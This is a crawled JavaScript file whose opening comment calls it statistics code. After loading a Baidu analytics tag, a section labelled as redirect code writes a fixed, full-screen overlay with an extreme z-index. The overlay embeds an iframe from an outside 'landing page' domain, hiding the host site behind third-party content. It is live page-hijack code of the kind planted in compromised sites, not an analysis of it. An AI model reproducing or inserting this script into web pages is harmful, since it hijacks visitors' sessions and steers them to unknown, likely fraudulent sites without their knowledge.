

--- FILE ---
content_type: application/javascript
request_url: http://dcgzjiu.com/qifei.js
body_size: 756
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?244dc1cfe0d8d80b8cb0db105fa35511"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'https://one.fuguiyoutian.top/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);